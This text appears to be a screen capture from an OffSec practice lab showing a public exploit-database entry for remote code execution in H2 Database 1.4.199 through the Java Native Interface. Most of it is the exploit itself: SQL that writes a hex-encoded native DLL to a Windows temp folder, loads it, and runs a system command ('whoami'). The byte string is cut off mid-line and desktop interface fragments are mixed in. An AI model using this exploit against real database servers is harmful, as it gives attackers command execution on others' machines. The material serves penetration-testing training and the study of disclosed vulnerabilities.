 OffSec | Labs | Practice
H2 Console
H2 Database 1.4.199 - JNI
https://www.exploit-db.com/exploits/49384
EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
# Exploit Title: H2 Database 1.4.199 - JNI Code Execution
# Exploit Author: 1F98D
# Original Author: Markus Wulftange
# Date: 28 April 2020
# Vendor Hompage: https://www.h2database.com/
# Tested on: Windows 10 x64, Java 1.8, H2 1.4.199
# References: https://codewhitesec.blogspot.com/2019/08/exploit-h2-database-native-libraries-jni.html
# H2 allows users to gain code execution by compiling and running Java code
# however this requires the Java Compiler to be available on the machine running H2.
# This exploit utilises the Java Native Interface to load a a Java class without
# needing to use the Java Compiler
-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(0xff),CHAR(0x00),CHAR(0
'ISO-8859-1', '', '', '', '', '');
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
Tags:
Link
OffSec
Applications
Places
Aug 25 3:17 PM
95 %